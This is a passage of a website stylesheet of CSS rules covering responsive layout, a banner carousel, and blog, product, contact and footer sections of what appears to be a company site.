    margin-top: 10px;
}
    body ul.product-change-ul li {
    /* background-color: #e7ffc0; */
    /* margin-bottom: 10px; */
    /* padding: 5px 10px; */
    /* text-align: left; */
    /* float: left; */
    /* margin: 0px 0px; */
    padding: 0px -80px;
    /* width: 28%; */
    /* padding: 0 1px; */
    /* list-style: none; */
}
    body img.arc {
}
    
    body .cc .subscribe {
    text-align: left;
    padding-left: 20px;
}
    body section.gallery {display: none;}
    body section.wlc-bg {
    padding-top: 20px;
    padding-bottom: 50px;
}
   body  section.top-top {display: none;}
    body .vertical-img img {
        height: unset !important;
        width: unset
    }
    body .fvertical-img img {
        height: unset;
        width: unset
    }
    body .main-imgges {
        height: 300px;
        overflow: hidden;
        position: relative;
        margin-bottom: 20px
    }
    body .cust-cust {
        position: relative;
        height: 300px;
        margin: 0px 15px;
        margin-bottom: 20px;
        margin-top: 10px;
    }
    body .fpro-main {
        background: #fff;
        height: 220px;
        margin-bottom: 0;
        position: relative;
        overflow: hidden;
        margin-top: 20px
    }
    body .main-imgg {
        height: 320px;
        width: 100%;
        overflow: hidden !important
    }
    body .col-md-4.back-c {
        margin-bottom: 20px
    }
    body .text-caption-p {
        /* background: url(/images/back.png); */
        /* background-size: 100% 100%; */
        /* padding: 10px; */
        font-size: 10px !important;
        height: 120px;
        padding-top: 3px;
    }
    body .image-container {
        transition: .5s
    }
    body .ffc {
        /* height: 250px
    ; */border: unset !important;}
    body .footer-p {
        margin-top: 0;
        padding-bottom: 20px;
        padding-right: 0;
        text-align: left !important;
        padding-left: 0px;
        margin-top: 9px;
        }
    body .subscribe img {
        margin-top: 3px;
        margin-left: 0px;
        right: -18px !important;
        bottom: 50px !important;
        position: absolute !important;
        top: -53px;
    }
    body section.conts {
        display: none
    }
    body .pro-main {
        height: 200px;
        background: #fff;
        margin-bottom: 40px;
        overflow: hidden
    }
    body .d-n {
        display: block;
        margin-top: -50px;
        padding-bottom: 10px
    }
    body h1.pgtitle {
        /* color: #005114; */
        font-weight: 700;
        margin-top: 0;
        font-size: 16px;
        padding: 15px 0 15px 0px;
    }
    body .col-md-6.col-sm-12.col-xs-12.my-quote {
        padding-left: 20px
    }
    body img.npr {
        position: relative;
        margin: unset !important;
        left: 100px
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span:before {
        font-size: 9px !important
    }
    body a.portfolio-box.image-container {
    }
    body .blog-bg-color {
        height: 420px;
        position: relative
    }
    body .caption2 h2 {
        color: #fff;
        font-weight: 700;
        font-size: 14px !important;
        line-height: 15px;
        margin: 0 0 0;
    }
    body p.abc {
        color: #fff;
        max-width: 90%;
        margin: 0 auto;
        text-align: center;
        margin-bottom: 50px;
        margin-top: 0;
        font-size: 12px
    }
    body .cer-img-div img {
        padding: 10px;
        padding-right: 0;
        margin-top: 20px;
    }
    .logo.non.wow.flash {
        text-align: center
    }
    body a.logo {
        display: inline-block
    }
    body p.date-formatt {
        top: 5%;
    }
    body .Gallery {
        display: none
    }
    body .stats p {
        color: #9a9a9a;
        font-size: 13px;
        line-height: 24px;
        font-weight: 500
    }
    body h2.static-head {
        font-size: 25px;
        font-weight: 600;
        position: relative;
        padding-bottom: 20px
    }
    body .stats {
        padding-left: 30px;
        padding-right: 10px;
        padding-top: 20px
    }
    body h2.gen {
        font-size: 20px;
        padding-bottom: 20px;
        margin-bottom: 0
    }
    body .white-bg p {
        /* color: #2a2828; */
        line-height: 20px;
        font-size: 11px;
        padding: 10px 10px;
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:before {
        content: "01";
        opacity: 1 !important;
        color: #fff !important;
        font-size: 10px !important;
        font-weight: 600
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span {
        position: relative;
        width: 17px;
        height: 20px;
        background: unset;
        border-radius: 0
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot {
        width: 5px !important;
        height: 20px;
        margin-left: 11px;
        margin-right: 5px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span {
        position: relative;
        width: 17px;
        height: 20px;
        background: unset;
        border-radius: 0
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span {
        position: relative;
        width: 17px;
        height: 20px;
        background: unset;
        border-radius: 0
    }
    body .bannermain .owl-carousel1 .owl-dots {
        display: block;
        position: absolute;
        text-align: left;
        height: 0;
        right: 25px;
        display: none;
        bottom: 21px;
        display: none !important;
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:after {
        display: none
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:after {
        display: none
    }
    body .caption2:before {
        display: none
    }
    body .caption2 h5 {
        text-transform: uppercase;
        font-size: 9px;
        margin: 0;
        padding-right: 100px;
        left: 60px;
        top: -25px;
    }
    .bannermain .owl-prev {
        display: none
    }
    .bannermain .owl-next {
        display: none
    }
    body .project-name h3 {
        font-size: 20px
    }
    body img.nw {
        max-width: 20px
    }
    body p.green-news {
        position: absolute;
        left: 0;
        right: 0;
        top: 100%
    }
    body .team-member .vertical-number-box {
        left: 0;
        text-align: center;
        margin: 0 auto;
        display: block;
        width: 100%;
        bottom: 0;
        background: #fff
    }
    body .vertical-img {
        max-width: 100%;
        margin: 0 0 0 auto;
        position: relative;
        height: 140px;}
    body .container.wsmenucontainer {
    padding-bottom: 0 !important;
    }
    body .form-sec h2 {
        font-size: 23px
    }
    body .subscribe {
        margin-left: 0;
        padding-bottom: 15px;
        width: 80%;
        margin-top: 20px !important;
        text-align: left;
        position: relative;
    }
    body .email-btn {
        width: 0% !important;
        right: 0px;
        }
    body input#inquiry_form_email {
        margin-left: 10px;
        width: 100%;
        display: inline;
        margin: 0 auto
    }
    body .team-member h4 {
        font-size: 12px !important;
        padding: 0 !important;
        padding-right: 10px !important
    }
    body .image-container img {
        height: 300px;
    }
    body .owl-nav.disabled {
        display: none !important
    }
    body .team-member .side-overlay:after {
        display: none
    }
    body .main-ser h4:before {
        position: absolute;
        bottom: -9px
    }
    body .main-ser p {
        padding: 0
    ;font-size: 13px;}
    body .team-member .content-box {
        position: relative;
        height: 200px
    }
    body .btn.btn-primary.bannerbtn {
        padding: 5px 20px !important;
        display: none
    }
    body .caption2 {
        font-size: 9px;
        margin-top: 0px;
        padding-left: 0px;
        padding-top: 0;
        }
    body .caption p {
        font-size: 14px !important;
        text-transform: none;
        /* font-weight: 400; */
        color: #fff !important;
        line-height: 12px;
        padding-top: 0;
        max-width: 100%;
        padding-bottom: 15px;
        padding-right: 0;
    }
    body .caption {
        top: 60px;
        left: 20px !important;
        top: 40px !important;
        max-width: 60%;
    }
    body .container-fluid.azxczx {
        padding-bottom: 20px;
        padding-top: 0px;
    }
    body a.cta-footer h2 {
        font-size: 16px
    }
    body .col-md-6.CONS img {
        margin-top: 20px
    }
    body section.adds {
        padding-bottom: 20px;
        padding-top: 60px
    }
    body .main-ins {
        height: 200px
    }
    body .search-btn {
        display: none
    }
    body .search-btn form {
        width: 200px
    }
    body .ZoomContainer {
        display: none
    }
    body .most-img {
        border: 1px solid #ccc;
        position: relative;
        height: 207px
    }
    body .col-xs-12.col-sm-12.col-md-3.col-lg-3.p-b {
        border: unset
    }
    body .col-md-5.PACK {
        height: 360px
    }
    body .footer-logo img {
        margin: 0 auto
    }
    body .container.entry {
        height: unset !important
    }
    body ul.head-icon {
        margin: 0 auto;
        text-align: center;
        margin-bottom: 20px
    }
    body .logo img {
        margin: 0 auto !important;
        max-height: 100px;
        width: 50% !important;
    }
    body .my_contact_us {
        position: fixed;
        top: 50%;
        right: -130px;
        z-index: 99999;
        height: 0
    }
   
    body section.servs {
        padding-bottom: 0;
        padding-top: 30px
    }
    body .cer-img-divs p {
        display: none
    }
    body h1.Ab-us {
        font-size: 18px;
        line-height: 22px;
        margin-bottom: 0;
        padding-top: 20px;
        padding-bottom: 20px
    }
    body section.featured-product .owl-nav {
        position: absolute;
        top: 25%;
        left: 0;
        right: 0
    }
    body p.descritopn-blogs {
        font-size: 12px;
        color: #6a6363 !important;
        font-weight: 500;
        display: -webkit-box;
        -webkit-line-clamp: 3;
        -webkit-box-orient: vertical;
        overflow: hidden;
        padding: 0 0;
        min-height: 40px !important
    }
    body section.blogs-section h4 {
        color: #5a5a5a;
        font-size: 16px;
        margin-top: 25px;
        font-weight: 600;
        display: -webkit-box;
        -webkit-line-clamp: 2;
        -webkit-box-orient: vertical;
        overflow: hidden;
        padding-right: 20px
    }
    body .chance-pros-main {
        position: relative;
        height: unset
    }
    body .featured-product .owl-next {
        margin-top: 5px;
        background-color: unset !important
    }
    body .chance-pro-2 {
        text-align: center;
        margin: 0 auto;
        top: 40px;
        width: 100%;
        margin: 0 auto;
        text-align: center;
        left: 0;
        right: 0;
        z-index: 999
    }
    body .chance-inner-wrapper-view a {
        color: #585858;
        font-weight: 600;
        text-transform: capitalize;
        display: inline-block;
        border: 1px solid #969595;
        width: 50%;
        text-align: center;
        padding-top: 10px;
        text-transform: uppercase;
        padding-bottom: 10px;
        font-size: 20px;
        font-size: 12px
    }
    body .inner-testimonial {
        margin: 0 0px;
        /* overflow: hidden; */
        /* height: 90px; */
        position: relative;
        padding: 0px;
        z-index: 999 !important;
        margin-top: 0px;
        margin-bottom: 20px;
    }
    body .generalhead p:after {
        display: none
    }
    body .generalhead h2 {
        font-size: 16px;
        padding-bottom: 0
    }
    body .container.ft-bg-color {
        padding-bottom: 30px;
        }
    body p.asdaszxc {
        font-size: 10px;
        text-align: center;
        display: block;
    }
    body p.asdas {
        display: block;
        color: #fff !important;
        float: unset;
        text-align: center;
        font-size: 11px;
        padding: 0 !important;
        margin: 0 !important
    }
    body .row.insta img {
        margin-bottom: 20px
    }
    body section.email h2 {
        font-size: 18px;
        font-weight: 600;
        color: #5d5a56
    }
    body section.email p {
        text-transform: capitalize;
        color: #000;
        font-size: 13px;
        padding: 0 10px
    }
    body section.blogs-section {
        padding-top: 60px;
        padding-bottom: 20px
    }
    body section.blogs-section {
        padding-top: 40px;
        padding-bottom: 20px
    }
    body .blog-bg-color {
        margin-bottom: 30px
    }
    body .cure-home-right {
        float: unset;
        width: 100%
    }
    body .cure-home-left img {
        max-height: 100%;
        position: absolute;
        max-width: 100% !important;
        margin: 0 auto !important;
        left: 0;
        right: 0;
        margin: 0 auto !important;
        width: unset !important;
        float: unset !important;
        display: block !important;
        text-align: center
    }
    body .video-para:before {
        display: none
    }
    body section.featured-product {
        padding: 40px 0 40px 0
    }
    body .chance-pro-2 h2 {
        font-size: 20px
    }
    body ul.short-li li {
        font-size: 12px;
        line-height: 20px;
        height: 150px
    }
    body .cure-home-left {
        width: 100%;
        height: 150px;
        position: relative;
        float: unset !important;
        text-align: center;
        margin: 0 auto
    }
    body section.featured-product {
        padding: 40px 0 40px 0
    }
    body .video-para {
        margin-top: -13px
    }
    body .cust-video-para p {
        display: none
    }
    body section.services-sec {
        margin: 0 auto;
        background-image: url(/images/vvv.jpg);
        background-size: cover;
        background-repeat: no-repeat;
        max-width: 1600px;
        margin: 0 auto;
        position: relative !important;
        transiton: 1s;
        padding: 50px 0 50px 0
    }
    body .team-member .side-overlay {
        display: block;
        position: absolute;
        left: 0;
        top: 0;
        width: 40px;
        height: 69.9%;
        background: #ddd;
        display: none
    }
    .content-box-info,
    body .team-member .content-box-info h4 {
        color: #0d0d0d;
        font-style: italic;
        transition: 1s;
        padding-left: 10px;
        padding-right: 10px;
        display: -webkit-box;
        -webkit-line-clamp: 1;
        -webkit-box-orient: vertical;
        overflow: hidden;
        padding-top: 10px;
        margin-bottom: 30px;
        font-size: 14px
    }
    body .vertical-number-box .vertical-number {
        width: 130px;
        FONT-VARIANT: JIS04;
        font-size: 12px
    }
    body .team-member.light img {
        height: 150px
    }
    body .pro {
        margin-top: 40px;
        padding: 7px 13px;
        border: 1px solid;
        font-weight: 500;
        text-transform: uppercase;
        font-size: 12px;
        font-size: 12px !important;
    }
    body .pro-11 {
        text-align: center;
        margin-top: 20px
    }
    body .contactmainn {
        padding-top: 83px;
        padding-bottom: 70px;
        /* height: 1100px; */
        }
    body .main-ser {
        text-align: center;
        padding-right: 0;
        width: 90%;
        margin: 0 auto;
        margin-bottom: 20px
    }
    body img.ab-img-secs.img-responsive {
        height: 300px;
        margin: 0 auto
    }
}

@media only screen and (min-width:320px) and (max-width:999px) {
    
    body .subscribe img {margin-top: 3px;margin-left: 0px;/* right: 18px !important; */bottom: 50px !important;float: right;bottom: 20px !important;position: relative !important;top: -62px;right: -83px !important;}
    body .cat-home-wrapper-2 {
        margin: 0 auto !important;
        position: absolute;
        left: 0;
        right: 0
    }
    body .cc {
        height: unset;}
    body .wsmenucontainer.wsoffcanvasopener {
        margin-left: 0;
        z-index: 99999
    }
    body .wsmenu-list>li>a:hover {
        color: #000 !important
    }
    p.green-news {
        color: green;
        margin-bottom: 22px !important;
        margin-top: -15px !important
    }
    body .my-menu nav#wsnavtoggle {
        margin-top: 0;
        left: 80;
    }
}

.container.wsmenucontainer {
    /* padding: 10px 0 20PX 0PX; */
    margin: 0 auto;
    padding-bottom: 0px;
    }

.wsmenu-list li.active>a {
    color: #0db3df!important;
    font-weight: 600
}

.one {
    margin-top: 25px
}

section.images-sec h2.gernal-headd {
    margin-bottom: 51px
}

.chance-pros-main {
    position: relative
}

.prod_desc h3 {
    color: #9f7d48
}

.owl-dots .owl-dot.active span {
    position: relative;
    /* background-color: #fff !important; */
}

section.contactus h2.gernal-head {
    margin-bottom: 40px;
    margin-top: 40px
}

.servv a {
    background-color: #0e4a92;
    padding: 12px 30px 12px 30px;
    color: #fff;
    font-weight: 500;
    text-transform: capitalize;
    font-size: 16px;
    margin-right: 15px;
    border-radius: 25px
}

h2.serves-2 {
    text-align: left;
    color: #fff
}

h2.serves-3 {
    text-align: left;
    color: #f5a832 !important
}

.servvvv li a {
    border: 1px solid #fff;
    padding: 12px 15px;
    color: #fff;
    border-radius: 25px
}

.servv {
    margin-bottom: 15px;
    display: inline-block
}

.view {
    text-align: center
}

.view a {
    background: #0069b7 !important;
    padding: 13px 20px !important;
    display: inline-block;
    color: #fff;
    text-transform: capitalize;
    text-decoration: none;
    font-size: 16px !important;
    font-weight: 500 !important
}

li.last {
    MARGIN-TOP: 17PX
}

.chance-pros-mainn {
    height: 370px;
    margin-top: 30px;
    margin-bottom: 0;
    transition: .3s ease;
    margin-bottom: 0 !important;
    /* background: #f5f5f5; */
    transition: .5s;
    position: relative;
    /* box-shadow: 0 0 10px #cccccc94; */
    margin: 0 10px;
    /* overflow: visible; */
    margin-top: 25px;
    /* border-bottom: 5px solid #3ebbd9; */
}

.chance-mainn-1 img {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    max-height: 100%
}

.chance-mainn-1 {
    max-width: 100%;
    height: 290px;
    position: relative;
    transition: .5s ease !important;
    margin-bottom: 0;
    position: relative;
    /* background: #ccc; */
    border: 10px solid #f3f3f3;
}

section.featured {
    background: #ebeff8;
    padding-top: 20px;
    padding-bottom: 70px;
    max-width: 1600px;
    margin: 0 auto
}

.chance-innerr-wrapper-product a {
    color: #000000 !important;
    font-weight: 700;
    font-size: 21px;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    transition: .3s !important;
    opacity: 1 !important;
    text-align: center;
    margin-bottom: 8px;
}

.chance-inner-wrapperr-view a {
    position: absolute;
    bottom: 42px;
    left: 40px
}

.main-blogs {
    height: 250px;
    margin: 0;
    position: relative;
    z-index: 1
}

.heze-blogs-inner-11 img {
    display: inline-block
}

.heze-blogs-inner-11 p {
    display: contents
}

.heze-blogs-inner-11 {
    text-align: left;
    border-bottom: 1px solid #ccc;
    max-width: 80%;
    margin-left: 20px;
    padding-bottom: 15px;
    padding-top: 17px
}

.servvvv {
    display: inline-block
}

ul.ser-button {
    display: inline-flex;
    padding-left: 50px;
    padding-top: 30px
}

p.serves-22 {
    color: #fff;
    font-size: 15px;
    max-width: 45%
}

.aaa {
    background-color: #eaf3f4;
    margin-top: 25px;
    padding-bottom: 40px
}

.divi-cont-2 {
    padding-top: 65px;
}

.contact-img-scr {
    margin-left: -16px
}

section.contactus {
    padding-top: 0;
    padding-bottom: 100px;
    background-size: cover;
    background: url(/images/bb.jpg);
    padding-top: 110px;
    max-width: 1600px;
    margin: 0 auto;
    background-color: #000000;
    background-repeat: no-repeat;
    background-size: 100% 100%;
    position: relative;
}

.f4 {
    padding-left: 20px;
    border-left: 1px solid
}

.ab-ft .logo {
    margin-top: -15px
}
.content-hidden p {
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden
}

.content h2 {
    font-size: 32px
}

.content-hidden {
    overflow: hidden;
    transition: .5s ease
}

body .content-hidden h1:nth-child(1),
body .content-hidden h2:nth-child(1),
body .content-hidden p:nth-child(1) {
    display: block !important
}

body .content-hidden h1,
body .content-hidden h2,
body .content-hidden h3,
body .content-hidden h4,
body .content-hidden h5,
body .content-hidden h6,
body .content-hidden p {
    display: none !important
}

button#toggleBtn {
    outline: unset
}

.content-hidden p:nth-child(2) {
    display: block !important
}

.product_secondary_images_container {
    height: 80px;
    position: relative;
    margin: 0
}

.product_secondary_images_container img {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto
}

input[type=search]::placeholder {
    padding: 10px 10px 10px 10px;
    font-size: 16px;
    font-weight: 500;
    color: #fff
}

.bannermain .owl-dots span {
    width: 15px;
    border-radius: 20px;
    border: unset !important
}

.our-cat {
    text-align: center;
    font-weight: 600;
    text-transform: uppercase;
    font-size: 42px;
    margin-bottom: 40px
}

.cat-cat {
    position: relative
}

.cat-home-wrapper-main {
    margin: 0 auto;
    position: relative;
    height: 100%;
    max-width: 120%;
    min-width: 120%
}

.cat-home-wrapper-img {
    margin: 0 auto;
    position: relative
}

.cat-home-wrapper-img a img {
    max-width: 100%;
    max-height: 100%
}

.cat-home-wrapper-2 {
    margin: 0 auto;
    text-align: center;
    position: absolute;
    bottom: 10%
}

.cat-home-wrapper-2 h4 {
    color: #fff !important;
    font-weight: 600;
    font-size: 22px;
    text-transform: uppercase
}

.cat-home-wrapper-2 p {
    color: #fff;
    max-width: 60%;
    margin: 0 auto;
    margin-bottom: 30px;
    font-size: 18px
}

a.view {
    padding: 10px 30px 10px 30px;
    background-color: #fff;
    color: #000;
    font-size: 16px;
    font-weight: 500
}

.cat-home-wrapper-img-1 {
    position: absolute
}

.cat-home-wrapper-img a img-1 {
    max-width: 100%;
    max-height: 100%
}

.cat-home-wrapper-2-1 {
    margin: 0 auto;
    text-align: center;
    position: absolute;
    top: 45%
}

.cat-home-wrapper-2-1 h4 {
    color: #fff !important;
    font-weight: 600;
    font-size: 22px;
    text-transform: uppercase
}

.cat-home-wrapper-2-1 p {
    color: #fff;
    max-width: 95%;
    margin: 0 auto;
    margin-bottom: 20px;
    font-size: 14px
}

a.view {
    padding: 10px 30px 10px 30px;
    background-color: #fff;
    color: #000;
    font-size: 16px;
    font-weight: 500
}

.cat-home-wrapper-img-1 img {
    width: 100%;
    max-height: 100%;
    margin: 0 auto;
    margin-bottom: 30px
}

.blogs-section .pro-view {
    text-align: center;
    margin-top: 65px;
    text-align: right
}

.pro-view a {
    background-color: #0db5e2;
    padding: 12px 35px 12px 35px;
    color: #fff;
    /* font-size: 16px; */
    border-radius: 3px;
    font-weight: 500
}

.background {
    text-align: center
}

.background p {
    color: #fff;
    font-size: 22px;
    font-weight: 300
}

.background h2 {
    color: #fff;
    font-weight: 600;
    text-align: center
}

section.latest-pro {
    padding: 50px 0 50px 0
}

.latest-pro .owl-prev {
    display: inline-block;
    font-size: 0;
    width: 40px;
    height: 40px;
    background: url(/images/lefttty.png);
    background-size: 100% 100%;
    position: absolute;
    left: -45px;
    top: 35%
}

.latest-pro .owl-next {
    display: inline-block;
    font-size: 0;
    width: 40px;
    height: 40px;
    background: url(/images/righty.png);
    background-size: 100% 100%;
    position: absolute;
    top: 35%;
    right: -45px
}

.latest-pro .owl-dots.disabled {
    display: none
}

.latest-pro .owl-nav.disabled {
    display: block !important
}

section.wrapper-back {
    padding: 50px 0 50px 0 !important;
    background: url(/images/tattto.jpg);
    background-color: #fff;
    background-repeat: no-repeat;
    background-size: 100% 100%;
    max-width: 1600px;
    margin: 0 auto
}

.inner-wrapper {
    text-align: center
}

.inner-wrapper p {
    color: #fff;
    font-size: 22px;
    font-weight: 500;
    line-height: 40px;
    text-transform: capitalize;
    padding: 50px 0 50px 0;
    margin: 0 auto
}

.main-blogs {
    text-align: center;
    position: relative
}

a.blo-titles {
    background: 0 0 !important;
    color: #273773;
    text-transform: capitalize;
    text-decoration: none;
    font-size: 12px !important;
    font-weight: 600;
    opacity: 1;
    text-align: left;
    display: block
}

.main-blogs:hover a.blo-titles {
    opacity: 1
}

.main-blogs:hover img {
    opacity: 1;
    transition: .5s ease
}

.blo-til {
    /* background-color: #fff; */
    margin: 0 auto;
    margin-bottom: 20px !important;
    height: 50px;
    transition: .5s;
    margin: 0 auto;
    padding-right: 20px;
    text-align: left;
    padding-left: 20px;
    padding-top: 10px;
    padding-right: 50px;
}

.blo-til h4 {
    color: #1c1c1c!important;
    text-transform: capitalize;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    min-height: 20px;
    transition: .5s;
    font-weight: 500;
    font-size: 22px;
    padding-bottom: 0px;
    font-weight: 700;
}

.blo-til p {
    color: #005114 !important;
    font-size: 14px;
    text-align: left;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    position: relative;
    text-align: center;
    font-weight: 600
}

p.post-by-ad strong {
    color: #eaae7f;
    padding-left: 5px;
    font-family: Poppins, sans-serif !important;
    font-weight: 400
}

p.date-format {
    margin-bottom: 0 !important;
    padding-top: 0;
    font-size: 15px;
    color: #000 !important;
    transition: .3s !important;
    font-weight: 600;
    transition: .3s;
    position: relative;
    margin: 10px 0 10px 0;
    text-align: LEFT !important;
    BACKGROUND: #f9bd00;
    display: inline-block;
    font-weight: 500;
    padding: 6px 13px;
    position: absolute;
    top: 46.4%;
    left: -45px;
    z-index: 2;
    transform: rotate(270deg)
}

a.blo-tittles {
    display: inline-block;
    font-size: 16px;
    color: #ef4b50;
    font-weight: 600;
    margin-top: 8px;
    opacity: 0;
    transition: .3s
}

section.form-secc {
    background-color: #eaeaea;
    background-size: cover;
    max-width: 1600px;
    margin: 0 auto;
    padding: 30px 0 60px 0
}

.cont-cont {
    text-align: center;
    max-width: 100%;
    padding: 0 20px 0 2px;
    border-bottom-style: dotted;
    margin-bottom: 15px;
    border-bottom: 1px solid #0d4a92;
    border-bottom-style: dotted
}

.cont-cont h3 {
    color: #fff;
    text-transform: capitalize;
    font-weight: 600;
    font-size: 14px;
    text-align: left
}

p.f {
    margin: 0 auto;
    text-align: left;
    color: #ffffffd1;
    padding-bottom: 10px
}

.cont-conts h3 {
    color: #fff;
    text-align: left;
    font-size: 14px;
    text-transform: capitalize;
    margin: 0;
    font-weight: 600;
    margin-left: 25px
}

ul.ft-address h5 {
    /* color: #ffffffe6; */
    font-weight: 500;
    font-size: 14px;
    text-transform: capitalize;
    padding-left: 15px;
    padding-bottom: 0;
    margin-bottom: 3px;
    display: inline-block;
    position: relative !important;
}

.latest-pro .owl-dots {
    display: none
}

.bread_crumb span {
    color: #000
}

.Product-Description {
    color: #936a40 !important
}

.stracci-main-category {
    height: 490px;
    transition: .3s
}

.stracci-main-category-wrapper1 {
    position: relative
}

.stracci-main-category-wrapper2 {
    position: absolute;
    bottom: 11%;
    max-width: 85%;
    left: 0;
    right: 0;
    margin: auto;
    text-align: left;
    line-height: 0
}

.stracci-main-category-wrapper2 h4 {
    color: #fff !important;
    font-weight: 600;
    font-size: 30px;
    text-transform: capitalize
}

.stracci-main-category-wrapper2 p {
    color: #fff;
    margin: 0 auto;
    margin-bottom: 18px;
    font-size: 16px;
    padding-bottom: 0;
    text-transform: capitalize
}



.stracci-main-category-wrapper1s {
    transition: .3s
}

.stracci-main-category-wrapper2s {
    position: absolute;
    top: 50%;
    max-width: 95%;
    left: 30px;
    right: 0
}
a.my-views {
    padding: 10px 30px 10px 30px;
    background-color: #fff;
    color: #000;
    font-size: 16px;
    font-weight: 500
}

.stracci-main-category-wrapper2s p {
    color: #fff;
    margin: 0 auto;
    margin-bottom: 0;
    font-size: 15px;
    padding-bottom: 0;
    text-transform: capitalize
}

@media only screen and (max-width:800px) and (min-width:400px) {
    body .super-oil-main {
    height: 270px;
    position: relative;
}

body .super-oil-first {
    height: 200px;
    position: relative;
}

    body .stracci-main-category-2 {
        position: relative;
        max-width: 100%;
        margin: 0 auto
    }
    body .stracci-main-category-wrapper2s {
        padding: 0 10px 0 10px;
        text-align: center
    }
}

.chance-main-1 img {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    margin: auto !important
}

section.inner-relative-product {
    padding: 20px 0 20px 0
}

.pro-menu {
    margin-top: 40px
}

.pro {
       text-align: center;
       position: relative;
       max-width: 30%;
       margin: 0 auto;
       background-color: #0db1dc !important;
       padding: 10px 25px 10px 25px !important;
       margin-top: 40px;
       color: #fff !important;
       font-size: 16px !important;
       font-weight: 400;
       border-radius: 5px;
       transition: 0.5s;
       border: 1px solid #0db1dc;
       }

.animated {
    -webkit-animation-duration: 1000 ms;
    animation-duration: 1000 ms;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}

.owl-animated-out {
    z-index: 1
}

.owl-animated-in {
    z-index: 0
}

.fadeOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut
}

@-webkit-keyframes fadeOut {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0
    }
}

@keyframes fadeOut {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0
    }
}

.top-left ul {
    display: inline-block
}

li.last {
    padding-left: 7px
}

.search-btn input[type=search]::placeholder {
    color: #ccc;
    font-size: 15px;
    font-weight: 600
}

.caption2:before {
    position: absolute
}

.chance-innerr-wrapper-product {
}



section.cat-feat {
    padding: 40px 0
}

.cat-feat h2.gernal-headd {
    padding-bottom: 40px;
    padding-right: 100px
}

.stracci-main-category-2 {
    width: 48%;
    float: left;
    margin: 0 7px;
    height: 234px
}

.se {
    padding: 0
}

.he {
    padding: 0;
    margin-top: 0
}

.about {
    padding-top: 0;
    /* background-repeat: no-repeat; */
    /* background-size: 100% 100%; */
    max-width: 1600px;
    margin: 0 auto;
    /* background: #000; */
    margin-top: -2px;
}

.about .container {
    position: relative
}

.about .video-box img {
    padding: 15px 0
}

.about .section-title p {
    text-align: left;
    color: #000;
    padding-top: 10px;
    padding-left: 16px !important;
    font-weight: 400;
    font-size: 16px;
    padding-left: 0;
    padding-bottom: 10px;
    position: relative;
}

.about .about-content {
    margin-top: 40px;
    padding: 70px 40px 0 0
}

.about .icon-box+.icon-box {
    margin-top: 40px
}

h1.gernal-headd {
    text-align: left;
    font-size: 40px;
    font-weight: 600;
    padding: 0 0;
    color: #2a2928 !important;
    margin-top: 10px;
    /* text-transform: uppercase; */
    padding-bottom: 0;
    position: relative;
    margin-bottom: 30px;
}

.icon-box:hover .icon img {
    filter: brightness(100)
}

.pro-view {
    text-align: right;
    margin-top: 30px;
    /* padding-left: 28px; */
}

p.date-format img {
    padding-right: 9px
}

p.descritopn-blogs {
    min-height: 60px
}

.blog-bg-color:hover a.blo-tittles {
    opacity: 1
}

.email-btn {
    color: #fff !important
}

.subscribe {
    margin-left: 0;
    padding-bottom: 15px;
    margin: 0 auto;
    width: 100%
;margin: 0 auto;text-align: center;}

p.green-news {
    color: #1fc963 !important;
    text-align: left
}

p.red-news {
    color: #fff !important
}

.wsmenu-list>li.active>a {
    color: #0db3df;
    font-weight: 600;
    /* text-transform: uppercase; */
    }

.white-bg {
    padding-top: 40px;
    padding-left: 30px;
}

.custom-input-email {
    height: 40px;
    background-color: #fff;
    color: #000
}

.custom-input-email {
    height: 45px;
    background-color: transparent;
    border-bottom: solid 1px #fff;
    color: #fff !important;
    width: 100%;
    border-radius: unset
}

.email-btn {
    padding: 10px 0;
    font-size: 0;
    width: 100% !important;
    text-align: lc;
    position: relative
}

.custom-input-email::placeholder {
    color: #e1d7d7 !important
}

.subscribe p {
    font-size: 15px;
    text-align: left;
    position: relative;
    top: 10px;
}

.f1 {
    background: #125eba;
    padding-top: 35px;
    margin-right: 0;
    width: 24%;
    margin-right: 10px
}

.stracci-main-category-wrapper1 img {
    margin: 0 auto
}

li.first {
    display: inline-block;
    padding: 0 30px 0 30px;
    max-width: 77%;
    position: relative
}

.stracci-main-category:hover {
    transform: scale(1.01);
    transition: .3s
}

.stracci-main-category-wrapper1s:hover {
    transform: scale(1.02)
}

.banner-imagee {
    height: 331px;
    overflow: hidden;
    position: absolute;
    width: 250px;
    top: 26%;
    LEFT: 36%
}

.banner-imagee img {
    max-height: 100%;
    position: absolute;
    max-width: 100%;
    left: 0;
    right: 0;
    margin: auto;
    top: 0;
    border: 0
}

h4.Popular {
    padding: 30px 0 10px 0;
    font-size: 18px;
